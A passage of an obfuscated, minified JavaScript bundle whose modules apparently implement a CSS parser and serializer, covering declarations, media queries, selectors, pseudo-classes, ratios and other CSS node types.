MN=MP;this[MN(0x1e6)](v[MN(0x20e)]);}},0x1334:(V,K,Q)=>{'use strict';const Ml=a2x;Q['r'](K),Q['d'](K,{'generate':()=>W,'name':()=>C,'parse':()=>M,'structure':()=>U});var X=Q(0x11ac);const q=0x2a,p=0x2f,C=Ml(0xd2d),U={'value':String};function M(){const ME=Ml,B=this[ME(0x954)];let I=this[ME(0xc93)];return this[ME(0x170)](X['Mw']),I-B+0x2>=0x2&&this[ME(0x803)](I-0x2)===q&&this[ME(0x803)](I-0x1)===p&&(I-=0x2),{'type':ME(0xd2d),'loc':this[ME(0xf1d)](B,this[ME(0x954)]),'value':this[ME(0x945)](B+0x2,I)};}function W(B){const Mk=Ml;this[Mk(0x38a)](X['Mw'],'/*'+B[Mk(0xcbf)]+'*/');}},0xcbc:(V,K,Q)=>{'use strict';const Mw=a2x;Q['r'](K),Q['d'](K,{'generate':()=>B,'name':()=>p,'parse':()=>W,'structure':()=>C});var X=Q(0x11ac);const q=new Set([X['Qx'],X['no'],X['LT']]),p=Mw(0x790),C={'kind':String,'children':[[Mw(0x4d5),Mw(0xb55),Mw(0x921),Mw(0xafe),Mw(0x6f3)]]};function U(I){const MD=Mw;return this[MD(0xb9c)](0x1)===X['Vy']&&q[MD(0x1fb)](this[MD(0xb9c)](0x2))?this[MD(0xb55)](I):this[MD(0xafe)](I);}const M={'media':U,'container':U,'supports'(){const Mc=Mw;return this[Mc(0x6f3)]();}};function W(I=Mw(0xea0)){const Md=Mw,v=this[Md(0xf0f)]();g:for(;!this[Md(0x13b)];)switch(this[Md(0x364)]){case X['Mw']:case X['M$']:this[Md(0x8a6)]();continue;case X['Vy']:v[Md(0x424)](this[Md(0x4d5)]());break;case X['AJ']:{let L=this[Md(0x909)](()=>M[I][Md(0xb85)](this,I),()=>null);L||(L=this[Md(0x909)](()=>{const MR=Md;this[MR(0x170)](X['AJ']);const A=this[MR(0x790)](I);return this[MR(0x170)](X['no']),A;},()=>this[Md(0x6eb)](I))),v[Md(0x424)](L);break;}case X['zt']:{let A=this[Md(0x909)](()=>this[Md(0x921)](I),()=>null);A||(A=this[Md(0x6eb)](I)),v[Md(0x424)](A);break;}default:break g;}return v[Md(0x47a)]&&this[Md(0xa4e)](Md(0x396)),{'type':Md(0x790),'loc':this[Md(0x210)](v),'kind':I,'children':v};}function B(I){const Mm=Mw;I[Mm(0xa64)][Mm(0x18c)](v=>{const MJ=Mm;MJ(0x790)===v[MJ(0xb60)]?(this[MJ(0x38a)](X['AJ'],'('),this[MJ(0xa4f)](v),this[MJ(0x38a)](X['no'],')')):this[MJ(0xa4f)](v);});}},0x23d:(V,K,Q)=>{'use strict';const MZ=a2x;Q['r'](K),Q['d'](K,{'generate':()=>k,'name':()=>P,'parse':()=>E,'structure':()=>N,'walkContext':()=>j});var X=Q(0xc8c),q=Q(0x11ac);const C=0x21,U=0x23,M=0x24,W=0x26,B=0x2a,I=0x2b,L=0x2f;function A(){const Mt=a2x;return this[Mt(0x374)](this[Mt(0x7fb)],!0x0);}function F(){const MG=a2x;return this[MG(0x374)](this[MG(0x7fb)],!0x1);}function O(){const Mu=a2x,J=this[Mu(0x470)],G=this[Mu(0x81c)]();return Mu(0x374)!==G[Mu(0xb60)]&&!0x1===this[Mu(0x13b)]&&this[Mu(0x364)]!==q['Qq']&&!0x1===this[Mu(0xe4e)](C)&&!0x1===this[Mu(0xe3b)](J)&&this[Mu(0xa4e)](),G;}const P=MZ(0x70f),j=MZ(0x353),N={'important':[Boolean,String],'property':String,'value':[MZ(0x81c),MZ(0x374)]};function E(){const MS=MZ,J=this[MS(0x954)],G=this[MS(0x470)],Z=D[MS(0xb85)](this),S=(0x0,X['vs'])(Z),Y=S?this[MS(0x2d7)]:this[MS(0x27c)],T=S?F:A;let i0,i1=!0x1;this[MS(0x5c0)](),this[MS(0x170)](q['Qx']);const i2=this[MS(0x470)];if(S||this[MS(0x5c0)](),i0=Y?this[MS(0x909)](O,T):T[MS(0xb85)](this,this[MS(0x470)]),S&&MS(0x81c)===i0[MS(0xb60)]&&i0[MS(0xa64)][MS(0x47a)]){for(let i3=i2-this[MS(0x470)];i3<=0x0;i3++)if(this[MS(0xa84)](i3)===q['M$']){i0[MS(0xa64)][MS(0x208)]({'type':MS(0x938),'loc':null,'value':'\x20'});break;}}return this[MS(0xe4e)](C)&&(i1=R[MS(0xb85)](this),this[MS(0x5c0)]()),!0x1===this[MS(0x13b)]&&this[MS(0x364)]!==q['Qq']&&!0x1===this[MS(0xe3b)](G)&&this[MS(0xa4e)](),{'type':MS(0x70f),'loc':this[MS(0xf1d)](J,this[MS(0x954)]),'important':i1,'property':Z,'value':i0};}function k(J){const Mn=MZ;this[Mn(0x38a)](q['Vy'],J[Mn(0x20b)]),this[Mn(0x38a)](q['Qx'],':'),this[Mn(0xa4f)](J[Mn(0xcbf)]),J[Mn(0xd89)]&&(this[Mn(0x38a)](q['_i'],'!'),this[Mn(0x38a)](q['Vy'],!0x0===J[Mn(0xd89)]?Mn(0xd89):J[Mn(0xd89)]));}function D(){const MY=MZ,J=this[MY(0x954)];if(this[MY(0x364)]===q['_i'])switch(this[MY(0x803)](this[MY(0x954)])){case B:case M:case I:case U:case W:this[MY(0x8a6)]();break;case L:this[MY(0x8a6)](),this[MY(0xe4e)](L)&&this[MY(0x8a6)]();}return this[MY(0x364)]===q['Vw']?this[MY(0x170)](q['Vw']):this[MY(0x170)](q['Vy']),this[MY(0x727)](J);}function R(){const Me=MZ;this[Me(0x170)](q['_i']),this[Me(0x5c0)]();const J=this[Me(0x3d3)](q['Vy']);return Me(0xd89)===J||J;}},0x201:(V,K,Q)=>{'use strict';const Mb=a2x;Q['r'](K),Q['d'](K,{'generate':()=>W,'name':()=>C,'parse':()=>M,'structure':()=>U});var X=Q(0x11ac);const q=0x26;function p(){const Mr=a2x;return this[Mr(0x374)](this[Mr(0xdca)],!0x0);}const C=Mb(0xa22),U={'children':[[Mb(0x70f),Mb(0x233),Mb(0xe32)]]};function M(){const Mf=Mb,B=this[Mf(0xf0f)]();for(;!this[Mf(0x13b)];)switch(this[Mf(0x364)]){case X['M$']:case X['Mw']:case X['Qq']:this[Mf(0x8a6)]();break;case X['zu']:B[Mf(0x424)](this[Mf(0x909)](this[Mf(0x233)][Mf(0x607)](this,!0x0),p));break;default:this[Mf(0xe4e)](q)?B[Mf(0x424)](this[Mf(0x909)](this[Mf(0xe32)],p)):B[Mf(0x424)](this[Mf(0x909)](this[Mf(0x70f)],p));}return{'type':Mf(0xa22),'loc':this[Mf(0x210)](B),'children':B};}function W(B){const MT=Mb;this[MT(0xa64)](B,I=>{const Ma=MT;Ma(0x70f)===I[Ma(0xb60)]&&this[Ma(0x38a)](X['Qq'],';');});}},0x1fa5:(V,K,Q)=>{'use strict';const W0=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=W0(0x2b6),p={'value':String,'unit':String};function C(){const W1=W0,M=this[W1(0x954)],W=this[W1(0x83f)](X['fg']);return{'type':W1(0x2b6),'loc':this[W1(0xf1d)](M,this[W1(0x954)]),'value':W,'unit':this[W1(0x945)](M+W[W1(0xe4d)],this[W1(0x954)])};}function U(M){const W2=W0;this[W2(0x38a)](X['fg'],M[W2(0xcbf)]+M[W2(0x4d3)]);}},0xe8b:(V,K,Q)=>{'use strict';const W3=a2x;Q['r'](K),Q['d'](K,{'generate':()=>M,'name':()=>p,'parse':()=>U,'structure':()=>C});var X=Q(0x11ac);const q=0x2f,p=W3(0xb55),C={'kind':String,'name':String,'value':[W3(0x4d5),W3(0xe45),W3(0x2b6),W3(0xdb4),W3(0x124),null]};function U(W){const W4=W3,B=this[W4(0x954)];let I,v=null;if(this[W4(0x170)](X['AJ']),this[W4(0x5c0)](),I=this[W4(0x3d3)](X['Vy']),this[W4(0x5c0)](),this[W4(0x364)]!==X['no']){switch(this[W4(0x170)](X['Qx']),this[W4(0x5c0)](),this[W4(0x364)]){case X['wN']:v=this[W4(0xd85)](0x1)===X['_i']?this[W4(0xdb4)]():this[W4(0xe45)]();break;case X['fg']:v=this[W4(0x2b6)]();break;case X['Vy']:v=this[W4(0x4d5)]();break;case X['zt']:v=this[W4(0x909)](()=>{const W5=W4,L=this[W5(0x124)](this[W5(0x3a6)],this[W5(0x4e6)][W5(0x81c)]);return this[W5(0x5c0)](),this[W5(0xe4e)](q)&&this[W5(0xa4e)](),L;},()=>this[W4(0xdb4)]());break;default:this[W4(0xa4e)](W4(0x6b6));}this[W4(0x5c0)]();}return this[W4(0x13b)]||this[W4(0x170)](X['no']),{'type':W4(0xb55),'loc':this[W4(0xf1d)](B,this[W4(0x954)]),'kind':W,'name':I,'value':v};}function M(W){const W6=W3;this[W6(0x38a)](X['AJ'],'('),this[W6(0x38a)](X['Vy'],W[W6(0x20e)]),null!==W[W6(0xcbf)]&&(this[W6(0x38a)](X['Qx'],':'),this[W6(0xa4f)](W[W6(0xcbf)])),this[W6(0x38a)](X['no'],')');}},0x753:(V,K,Q)=>{'use strict';const W7=a2x;Q['r'](K),Q['d'](K,{'generate':()=>M,'name':()=>q,'parse':()=>U,'structure':()=>p});var X=Q(0x11ac);const q=W7(0x921),p={'kind':String,'feature':String,'value':[W7(0x70f),W7(0xb50)]};function C(W,B){const W8=W7,I=(this[W8(0xb11)][W]||{})[B];return W8(0x21d)!=typeof I&&this[W8(0xa4e)](W8(0xf68)+B+'()'),I;}function U(W=W7(0x7d9)){const W9=W7,B=this[W9(0x954)],I=this[W9(0x22e)](),v=C[W9(0xb85)](this,W,I[W9(0xe6a)]());this[W9(0x5c0)]();const L=this[W9(0x909)](()=>{const Wi=W9,A=this[Wi(0x470)],g=v[Wi(0xb85)](this);return!0x1===this[Wi(0x13b)]&&!0x1===this[Wi(0xe3b)](A)&&this[Wi(0xa4e)](),g;},()=>this[W9(0x374)](null,!0x1));return this[W9(0x13b)]||this[W9(0x170)](X['no']),{'type':W9(0x921),'loc':this[W9(0xf1d)](B,this[W9(0x954)]),'kind':W,'feature':I,'value':L};}function M(W){const Wx=W7;this[Wx(0x38a)](X['zt'],W[Wx(0x5b4)]+'('),this[Wx(0xa4f)](W[Wx(0xcbf)]),this[Wx(0x38a)](X['no'],')');}},0x752:(V,K,Q)=>{'use strict';const Wz=a2x;Q['r'](K),Q['d'](K,{'generate':()=>A,'name':()=>W,'parse':()=>L,'structure':()=>B});var X=Q(0x11ac);const q=0x2f,C=0x3c,U=0x3d,M=0x3e,W=Wz(0xafe),B={'kind':String,'left':[Wz(0x4d5),Wz(0xe45),Wz(0x2b6),Wz(0xdb4),Wz(0x124)],'leftComparison':String,'middle':[Wz(0x4d5),Wz(0xe45),Wz(0x2b6),Wz(0xdb4),Wz(0x124)],'rightComparison':[String,null],'right':[Wz(0x4d5),Wz(0xe45),Wz(0x2b6),Wz(0xdb4),Wz(0x124),null]};function I(){const WH=Wz;switch(this[WH(0x5c0)](),this[WH(0x364)]){case X['wN']:return this[WH(0xe4e)](q,this[WH(0xe92)](0x1))?this[WH(0xdb4)]():this[WH(0xe45)]();case X['fg']:return this[WH(0x2b6)]();case X['Vy']:return this[WH(0x4d5)]();case X['zt']:return this[WH(0x909)](()=>{const WV=WH,g=this[WV(0x124)](this[WV(0x3a6)],this[WV(0x4e6)][WV(0x81c)]);return this[WV(0x5c0)](),this[WV(0xe4e)](q)&&this[WV(0xa4e)](),g;},()=>this[WH(0xdb4)]());default:this[WH(0xa4e)](WH(0x6b6));}}function v(g){const WK=Wz;if(this[WK(0x5c0)](),this[WK(0xe4e)](C)||this[WK(0xe4e)](M)){const F=this[WK(0x6e9)][this[WK(0x954)]];return this[WK(0x8a6)](),this[WK(0xe4e)](U)?(this[WK(0x8a6)](),F+'='):F;}if(this[WK(0xe4e)](U))return'=';this[WK(0xa4e)](WK(0x3c1)+(g?WK(0x6dd):'')+WK(0xc16));}function L(g=Wz(0x7d9)){const WQ=Wz,F=this[WQ(0x954)];this[WQ(0x5c0)](),this[WQ(0x170)](X['AJ']);const y=I[WQ(0xb85)](this),O=v[WQ(0xb85)](this,WQ(0x4d5)===y[WQ(0xb60)]),P=I[WQ(0xb85)](this);let j=null,N=null;return this[WQ(0xd85)](0x0)!==X['no']&&(j=v[WQ(0xb85)](this),N=I[WQ(0xb85)](this)),this[WQ(0x5c0)](),this[WQ(0x170)](X['no']),{'type':WQ(0xafe),'loc':this[WQ(0xf1d)](F,this[WQ(0x954)]),'kind':g,'left':y,'leftComparison':O,'middle':P,'rightComparison':j,'right':N};}function A(g){const Wo=Wz;this[Wo(0x38a)](X['AJ'],'('),this[Wo(0xa4f)](g[Wo(0x952)]),this[Wo(0x1e6)](g[Wo(0x7f3)]),this[Wo(0xa4f)](g[Wo(0x1b9)]),g[Wo(0xdcd)]&&(this[Wo(0x1e6)](g[Wo(0x566)]),this[Wo(0xa4f)](g[Wo(0xdcd)])),this[Wo(0x38a)](X['no'],')');}},0x621:(V,K,Q)=>{'use strict';const WX=a2x;Q['r'](K),Q['d'](K,{'generate':()=>M,'name':()=>q,'parse':()=>U,'structure':()=>C,'walkContext':()=>p});var X=Q(0x11ac);const q=WX(0x124),p=WX(0x21d),C={'name':String,'children':[[]]};function U(W,B){const Wq=WX,I=this[Wq(0x954)],v=this[Wq(0x22e)](),L=v[Wq(0xe6a)]();let A;return A=B[Wq(0x2fa)](L)?B[L][Wq(0xb85)](this,B):W[Wq(0xb85)](this,B),this[Wq(0x13b)]||this[Wq(0x170)](X['no']),{'type':Wq(0x124),'loc':this[Wq(0xf1d)](I,this[Wq(0x954)]),'name':v,'children':A};}function M(W){const Wp=WX;this[Wp(0x38a)](X['zt'],W[Wp(0x20e)]+'('),this[Wp(0xa64)](W),this[Wp(0x38a)](X['no'],')');}},0x142:(V,K,Q)=>{'use strict';const WC=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=WC(0x6eb),p={'kind':String,'function':[String,null],'children':[[]]};function C(M){const WU=WC,W=this[WU(0x954)];let B=null;this[WU(0x364)]===X['zt']?B=this[WU(0x22e)]():this[WU(0x170)](X['AJ']);const I=this[WU(0x909)](()=>{const WM=WU,v=this[WM(0x470)],L=this[WM(0x3a6)](this[WM(0x4e6)][WM(0x81c)]);return!0x1===this[WM(0x13b)]&&!0x1===this[WM(0xe3b)](v)&&this[WM(0xa4e)](),L;},()=>this[WU(0x639)](this[WU(0x374)](null,!0x1)));return this[WU(0x13b)]||this[WU(0x170)](X['no']),{'type':WU(0x6eb),'loc':this[WU(0xf1d)](W,this[WU(0x954)]),'kind':M,'function':B,'children':I};}function U(M){const WW=WC;M[WW(0x21d)]?this[WW(0x38a)](X['zt'],M[WW(0x21d)]+'('):this[WW(0x38a)](X['AJ'],'('),this[WW(0xa64)](M),this[WW(0x38a)](X['no'],')');}},0x2011:(V,K,Q)=>{'use strict';const WB=a2x;Q['r'](K),Q['d'](K,{'generate':()=>M,'name':()=>p,'parse':()=>U,'structure':()=>C,'xxx':()=>q});var X=Q(0x11ac);const q=WB(0x8b8),p=WB(0x60a),C={'value':String};function U(){const WI=WB,W=this[WI(0x954)];return this[WI(0x170)](X['Vw']),{'type':WI(0x60a),'loc':this[WI(0xf1d)](W,this[WI(0x954)]),'value':this[WI(0x727)](W+0x1)};}function M(W){const Ws=WB;this[Ws(0x38a)](X['Vw'],'#'+W[Ws(0xcbf)]);}},0x1ee1:(V,K,Q)=>{'use strict';const Wv=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=Wv(0x5d5),p={'name':String};function C(){const WL=Wv,M=this[WL(0x954)];return this[WL(0x170)](X['Vw']),{'type':WL(0x5d5),'loc':this[WL(0xf1d)](M,this[WL(0x954)]),'name':this[WL(0x727)](M+0x1)};}function U(M){const WA=Wv;this[WA(0x38a)](X['_i'],'#'+M[WA(0x20e)]);}},0x218a:(V,K,Q)=>{'use strict';const Wg=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=Wg(0x4d5),p={'name':String};function C(){const WF=Wg;return{'type':WF(0x4d5),'loc':this[WF(0xf1d)](this[WF(0x954)],this[WF(0xc93)]),'name':this[WF(0x3d3)](X['Vy'])};}function U(M){const Wh=Wg;this[Wh(0x38a)](X['Vy'],M[Wh(0x20e)]);}},0x1454:(V,K,Q)=>{'use strict';const Wy=a2x;Q['r'](K),Q['d'](K,{'generate':()=>M,'name':()=>p,'parse':()=>U,'structure':()=>C});var X=Q(0x11ac);const q=0x2e,p=Wy(0x249),C={'name':String};function U(){const WO=Wy;let W=this[WO(0x954)],B=this[WO(0x3d3)](X['Vy']);for(;this[WO(0xe4e)](q);)this[WO(0x170)](X['_i']),B+='.'+this[WO(0x3d3)](X['Vy']);return{'type':WO(0x249),'loc':this[WO(0xf1d)](W,this[WO(0x954)]),'name':B};}function M(W){const WP=Wy;this[WP(0x1e6)](W[WP(0x20e)]);}},0x117c:(V,K,Q)=>{'use strict';const Wj=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=Wj(0xb10),p={'children':[[Wj(0x249)]]};function C(){const WN=Wj,M=this[WN(0xf0f)]();for(this[WN(0x5c0)]();!this[WN(0x13b)]&&(M[WN(0x424)](this[WN(0x249)]()),this[WN(0xb9c)](0x0)===X['A9']);)this[WN(0x5c0)](),this[WN(0x8a6)](),this[WN(0x5c0)]();return{'type':WN(0xb10),'loc':this[WN(0x210)](M),'children':M};}function U(M){const Wl=Wj;this[Wl(0xa64)](M,()=>this[Wl(0x38a)](X['A9'],','));}},0x2271:(V,K,Q)=>{'use strict';const WE=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=WE(0x1cf),p={'modifier':[String,null],'mediaType':[String,null],'condition':[WE(0x790),null]};function C(){const Wk=WE,M=this[Wk(0x954)];let W=null,B=null,I=null;if(this[Wk(0x5c0)](),this[Wk(0x364)]===X['Vy']&&this[Wk(0xb9c)](0x1)!==X['AJ']){const v=this[Wk(0x3d3)](X['Vy']),L=v[Wk(0xe6a)]();switch(Wk(0x18e)===L||Wk(0x15b)===L?(this[Wk(0x5c0)](),W=L,B=this[Wk(0x3d3)](X['Vy'])):B=v,this[Wk(0xb9c)](0x0)){case X['Vy']:this[Wk(0x5c0)](),this[Wk(0xd17)](Wk(0x62d)),I=this[Wk(0x790)](Wk(0xea0));break;case X['X6']:case X['Qq']:case X['A9']:case X['LT']:break;default:this[Wk(0xa4e)](Wk(0x631));}}else switch(this[Wk(0x364)]){case X['Vy']:case X['AJ']:case X['zt']:I=this[Wk(0x790)](Wk(0xea0));break;case X['X6']:case X['Qq']:case X['LT']:break;default:this[Wk(0xa4e)](Wk(0x631));}return{'type':Wk(0x1cf),'loc':this[Wk(0xf1d)](M,this[Wk(0x954)]),'modifier':W,'mediaType':B,'condition':I};}function U(M){const Ww=WE;M[Ww(0xa6d)]?(M[Ww(0x1f7)]&&this[Ww(0x38a)](X['Vy'],M[Ww(0x1f7)]),this[Ww(0x38a)](X['Vy'],M[Ww(0xa6d)]),M[Ww(0xb4b)]&&(this[Ww(0x38a)](X['Vy'],Ww(0x62d)),this[Ww(0xa4f)](M[Ww(0xb4b)]))):M[Ww(0xb4b)]&&this[Ww(0xa4f)](M[Ww(0xb4b)]);}},0xfc5:(V,K,Q)=>{'use strict';const WD=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=WD(0x726),p={'children':[[WD(0x1cf)]]};function C(){const Wc=WD,M=this[Wc(0xf0f)]();for(this[Wc(0x5c0)]();!this[Wc(0x13b)]&&(M[Wc(0x424)](this[Wc(0x1cf)]()),this[Wc(0x364)]===X['A9']);)this[Wc(0x8a6)]();return{'type':Wc(0x726),'loc':this[Wc(0x210)](M),'children':M};}function U(M){const Wd=WD;this[Wd(0xa64)](M,()=>this[Wd(0x38a)](X['A9'],','));}},0x76a:(V,K,Q)=>{'use strict';const WR=a2x;Q['r'](K),Q['d'](K,{'generate':()=>M,'name':()=>p,'parse':()=>U,'structure':()=>C});var X=Q(0x11ac);const q=0x26,p=WR(0x766),C={};function U(){const Wm=WR,W=this[Wm(0x954)];return this[Wm(0x671)](q),{'type':Wm(0x766),'loc':this[Wm(0xf1d)](W,this[Wm(0x954)])};}function M(){const WJ=WR;this[WJ(0x38a)](X['_i'],'&');}},0x7df:(V,K,Q)=>{'use strict';const Wt=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=Wt(0x738),p={'nth':[Wt(0xa37),Wt(0x4d5)],'selector':[Wt(0xd13),null]};function C(){const WG=Wt;this[WG(0x5c0)]();const M=this[WG(0x954)];let W,B=M,I=null;return W=this[WG(0x5f6)](0x0,WG(0x745))||this[WG(0x5f6)](0x0,WG(0x336))?this[WG(0x4d5)]():this[WG(0xa37)](),B=this[WG(0x954)],this[WG(0x5c0)](),this[WG(0x5f6)](0x0,'of')&&(this[WG(0x8a6)](),I=this[WG(0xd13)](),B=this[WG(0x954)]),{'type':WG(0x738),'loc':this[WG(0xf1d)](M,B),'nth':W,'selector':I};}function U(M){const Wu=Wt;this[Wu(0xa4f)](M[Wu(0x90e)]),null!==M[Wu(0x962)]&&(this[Wu(0x38a)](X['Vy'],'of'),this[Wu(0xa4f)](M[Wu(0x962)]));}},0x6cc:(V,K,Q)=>{'use strict';const WZ=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=WZ(0xe45),p={'value':String};function C(){const WS=WZ;return{'type':WS(0xe45),'loc':this[WS(0xf1d)](this[WS(0x954)],this[WS(0xc93)]),'value':this[WS(0x3d3)](X['wN'])};}function U(M){const Wn=WZ;this[Wn(0x38a)](X['wN'],M[Wn(0xcbf)]);}},0x1585:(V,K,Q)=>{'use strict';const WY=a2x;Q['r'](K),Q['d'](K,{'generate':()=>C,'name':()=>X,'parse':()=>p,'structure':()=>q});const X=WY(0xb72),q={'value':String};function p(){const We=WY,U=this[We(0x954)];return this[We(0x8a6)](),{'type':We(0xb72),'loc':this[We(0xf1d)](U,this[We(0x954)]),'value':this[We(0x727)](U)};}function C(U){const Wr=WY;this[Wr(0x1e6)](U[Wr(0xcbf)]);}},0x1cb1:(V,K,Q)=>{'use strict';const Wb=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=Wb(0x93b),p={'children':[[]]};function C(M,W){const Wf=Wb,B=this[Wf(0x954)];let I=null;return this[Wf(0x170)](X['AJ']),I=M[Wf(0xb85)](this,W),this[Wf(0x13b)]||this[Wf(0x170)](X['no']),{'type':Wf(0x93b),'loc':this[Wf(0xf1d)](B,this[Wf(0x954)]),'children':I};}function U(M){const WT=Wb;this[WT(0x38a)](X['AJ'],'('),this[WT(0xa64)](M),this[WT(0x38a)](X['no'],')');}},0x2525:(V,K,Q)=>{'use strict';const Wa=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=Wa(0x241),p={'value':String};function C(){const B0=Wa;return{'type':B0(0x241),'loc':this[B0(0xf1d)](this[B0(0x954)],this[B0(0xc93)]),'value':this[B0(0x83f)](X['Ne'])};}function U(M){const B1=Wa;this[B1(0x38a)](X['Ne'],M[B1(0xcbf)]+'%');}},0x6a6:(V,K,Q)=>{'use strict';const B2=a2x;Q['r'](K),Q['d'](K,{'generate':()=>M,'name':()=>q,'parse':()=>U,'structure':()=>C,'walkContext':()=>p});var X=Q(0x11ac);const q=B2(0x936),p=B2(0x21d),C={'name':String,'children':[[B2(0x374)],null]};function U(){const B3=B2,W=this[B3(0x954)];let B,I,v=null;return this[B3(0x170)](X['Qx']),this[B3(0x364)]===X['zt']?(B=this[B3(0x22e)](),I=B[B3(0xe6a)](),this[B3(0xd85)](0x0)==X['no']?v=this[B3(0xf0f)]():hasOwnProperty[B3(0xb85)](this[B3(0x44c)],I)?(this[B3(0x5c0)](),v=this[B3(0x44c)][I][B3(0xb85)](this),this[B3(0x5c0)]()):(v=this[B3(0xf0f)](),v[B3(0x424)](this[B3(0x374)](null,!0x1))),this[B3(0x170)](X['no'])):B=this[B3(0x3d3)](X['Vy']),{'type':B3(0x936),'loc':this[B3(0xf1d)](W,this[B3(0x954)]),'name':B,'children':v};}function M(W){const B4=B2;this[B4(0x38a)](X['Qx'],':'),null===W[B4(0xa64)]?this[B4(0x38a)](X['Vy'],W[B4(0x20e)]):(this[B4(0x38a)](X['zt'],W[B4(0x20e)]+'('),this[B4(0xa64)](W),this[B4(0x38a)](X['no'],')'));}},0x866:(V,K,Q)=>{'use strict';const B5=a2x;Q['r'](K),Q['d'](K,{'generate':()=>M,'name':()=>q,'parse':()=>U,'structure':()=>C,'walkContext':()=>p});var X=Q(0x11ac);const q=B5(0x315),p=B5(0x21d),C={'name':String,'children':[[B5(0x374)],null]};function U(){const B6=B5,W=this[B6(0x954)];let B,I,v=null;return this[B6(0x170)](X['Qx']),this[B6(0x170)](X['Qx']),this[B6(0x364)]===X['zt']?(B=this[B6(0x22e)](),I=B[B6(0xe6a)](),this[B6(0xd85)](0x0)==X['no']?v=this[B6(0xf0f)]():hasOwnProperty[B6(0xb85)](this[B6(0x44c)],I)?(this[B6(0x5c0)](),v=this[B6(0x44c)][I][B6(0xb85)](this),this[B6(0x5c0)]()):(v=this[B6(0xf0f)](),v[B6(0x424)](this[B6(0x374)](null,!0x1))),this[B6(0x170)](X['no'])):B=this[B6(0x3d3)](X['Vy']),{'type':B6(0x315),'loc':this[B6(0xf1d)](W,this[B6(0x954)]),'name':B,'children':v};}function M(W){const B7=B5;this[B7(0x38a)](X['Qx'],':'),this[B7(0x38a)](X['Qx'],':'),null===W[B7(0xa64)]?this[B7(0x38a)](X['Vy'],W[B7(0x20e)]):(this[B7(0x38a)](X['zt'],W[B7(0x20e)]+'('),this[B7(0xa64)](W),this[B7(0x38a)](X['no'],')'));}},0xf52:(V,K,Q)=>{'use strict';const B9=a2x;Q['r'](K),Q['d'](K,{'generate':()=>W,'name':()=>C,'parse':()=>M,'structure':()=>U});var X=Q(0x11ac);const q=0x2f;function p(){const B8=a2x;switch(this[B8(0x5c0)](),this[B8(0x364)]){case X['wN']:return this[B8(0xe45)]();case X['zt']:return this[B8(0x124)](this[B8(0x3a6)],this[B8(0x4e6)][B8(0x81c)]);default:this[B8(0xa4e)](B8(0x383));}}const C=B9(0xdb4),U={'left':[B9(0xe45),B9(0x124)],'right':[B9(0xe45),B9(0x124),null]};function M(){const Bi=B9,B=this[Bi(0x954)],I=p[Bi(0xb85)](this);let v=null;return this[Bi(0x5c0)](),this[Bi(0xe4e)](q)&&(this[Bi(0x671)](q),v=p[Bi(0xb85)](this)),{'type':Bi(0xdb4),'loc':this[Bi(0xf1d)](B,this[Bi(0x954)]),'left':I,'right':v};}function W(B){const Bx=B9;this[Bx(0xa4f)](B[Bx(0x952)]),this[Bx(0x38a)](X['_i'],'/'),B[Bx(0xdcd)]?this[Bx(0xa4f)](B[Bx(0xdcd)]):this[Bx(0xa4f)](X['wN'],0x1);}},0xc13:(V,K,Q)=>{'use strict';const BH=a2x;Q['r'](K),Q['d'](K,{'generate':()=>M,'name':()=>p,'parse':()=>U,'structure':()=>C});var X=Q(0x11ac);function q(){const Bz=a2x;return this[Bz(0x470)]>0x0&&this[Bz(0xa84)](-0x1)===X['M$']?this[Bz(0x470)]>0x1?this[Bz(0x8df)](this[Bz(0x470)]-0x1):this[Bz(0xc71)]:this[Bz(0x954)];}const p=BH(0x374),C={'value':String};function U(W,B){const BV=BH,I=this[BV(0x8df)](this[BV(0x470)]);let v;return this[BV(0x31b)](this[BV(0x470)],W||this[BV(0xe39)]),v=B&&this[BV(0x954)]>I?q[BV(0xb85)](this):this[BV(0x954)],{'type':BV(0x374),'loc':this[BV(0xf1d)](I,v),'value':this[BV(0x945)](I,v)};}function M(W){const BK=BH;this[BK(0x1e6)](W[BK(0xcbf)]);}},0x21d3:(V,K,Q)=>{'use strict';const BX=a2x;Q['r'](K),Q['d'](K,{'generate':()=>B,'name':()=>C,'parse':()=>W,'structure':()=>M,'walkContext':()=>U});var X=Q(0x11ac);function q(){const BQ=a2x;return this[BQ(0x374)](this[BQ(0x820)],!0x0);}function p(){const Bo=a2x,I=this[Bo(0xd13)]();return Bo(0x374)!==I[Bo(0xb60)]&&!0x1===this[Bo(0x13b)]&&this[Bo(0x364)]!==X['X6']&&this[Bo(0xa4e)](),I;}const C=BX(0xe32),U=BX(0x382),M={'prelude':[BX(0xd13),BX(0x374)],'block':[BX(0x68a)]};function W(){const Bq=BX,I=this[Bq(0x470)],v=this[Bq(0x954)];let L,A;return L=this[Bq(0x734)]?this[Bq(0x909)](p,q):q[Bq(0xb85)](this,I),A=this[Bq(0x68a)](!0x0),{'type':Bq(0xe32),'loc':this[Bq(0xf1d)](v,this[Bq(0x954)]),'prelude':L,'block':A};}function B(I){const Bp=BX;this[Bp(0xa4f)](I[Bp(0xa14)]),this[Bp(0xa4f)](I[Bp(0x1d8)]);}},0x25d9:(V,K,Q)=>{'use strict';const 